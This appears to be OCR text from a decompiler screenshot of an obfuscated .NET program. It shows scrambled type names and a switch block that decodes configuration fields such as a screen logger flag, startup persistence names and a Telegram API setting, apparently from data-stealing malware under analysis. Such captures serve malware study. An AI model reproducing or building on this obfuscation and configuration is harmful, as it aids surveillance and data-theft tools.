 PE
Type References
References
Resources
-
1Tyva
1W5VfEDCw
ASDs4juVs
B8K8azqGn9j
87fpAnEJ1kS @02000004
aOHeeocHjG @02000006
N8vRPZV @0200000E
TnX @0200000F
xCkvs @02000003
yrE @02000005
CwHy
dNgZ2yf
EWjNgBNc3kW99uhUxN0
GN7OUSiRK4DAeUmQaSu
gOogdaiRs
iWR6neb6
lhwMq2J
mbJ8P6dFJx
mdqOYCUQGoERVGlueel
Nu7
qiKlplUvO4RRhstkjKL
RWrTt
stuiHwinO7i1gfe3kll
wvaRcKVM
402 case 19:
403 yrE.EnableScreenLogger = yrE.fuyyiHMZOfsq9UWkn4V(yrE.g8j0h5M3SJGi1DWQBh8(-1744163524 ^ -863387368 ^ <Module>{075b346f-b0d4-4e76-
a684-7fa05df3b306}.m_56d1ac2721cc4ecb94a81fd7f7abf4a8.m_1a76c45ddc154094aa25c760c4ad4523));
404 num2 = 3;
405 if (<Module>{075b346f-b0d4-4e76-a684-7fa05df3b306}.m_56d1ac2721cc4ecb94a81fd7f7abf4a8.m_5ca32701767a4a32a8c2c50de6983b2d == 0)
406 {
407 num2 = 3;
408 continue;
409 }
410 continue;
411 case 20:
412 yrE.StartupDirectoryName = yrE.g8j0h5M3SJGi1DWQBh8(-1226123105 << 3 ^ -249304538 ^ <Module>{075b346f-b0d4-4e76-
a684-7fa05df3b306}.m_56d1ac2721cc4ecb94a81fd7f7abf4a8.m_4f8eaebe3a834337a595f6206fc4a0e0);
413 num2 = 15;
414 continue;
415 case 21:
416 yrE.TelegramApi = yrE.g8j0h5M3SJGi1DWQBh8(~-58694578 ^ 2023552534 ^ <Module>{075b346f-b0d4-4e76-
a684-7fa05df3b306}.m_56d1ac2721cc4ecb94a81fd7f7abf4a8.m_b2178c9c43884ef9b8c094a09d51e31d);
417 num2 = 7;
418 continue;
419 case 22:
420 goto IL_329;
421 case 23:
422 yrE.ThisComputerName = "";
423 num2 = 29;
424 continue;
425 case 24:
426 yrE.StartupEnvName = dBX7LWiWG2IyBEdKIuF.zCQiP8h4Tl(-599021675 ^ -1707177667 ^ <Module>{075b346f-b0d4-4e76-
a684-7fa05df3b306}.m_56d1ac2721cc4ecb94a81fd7f7abf4a8.m_4f8eaebe3a834337a595f6206fc4a0e0);
427 num2 = 20;
428 continue;
429 case 25: